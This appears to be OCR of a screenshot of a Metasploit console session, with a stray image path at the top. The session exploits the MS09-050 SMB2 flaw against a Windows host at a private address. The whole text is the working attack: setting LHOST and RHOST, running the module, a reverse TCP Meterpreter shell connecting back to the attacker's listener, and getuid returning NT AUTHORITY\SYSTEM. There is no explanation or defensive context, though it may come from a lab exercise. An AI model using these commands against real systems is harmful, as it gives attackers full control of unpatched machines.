 msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LHOST 192.
168.49.62
LHOST => 192.168.49.62
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOST 192.
168.62.40
RHOST => 192.168.62.40
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > RUN
[-] Unknown command: RUN. Did you mean run? Run the help command for more det
ails.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 192.168.49.62:4444
[*] 192.168.62.40:445 - Connecting to the target (192.168.62.40:445)...
[*] 192.168.62.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.62.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (176198 bytes) to 192.168.62.40
[*] Meterpreter session 1 opened (192.168.49.62:4444 -> 192.168.62.40:49159)
at 2024-10-09 13:36:57 +0000
meterpreter > hostname
[-] Unknown command: hostname. Run the help command for more details.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >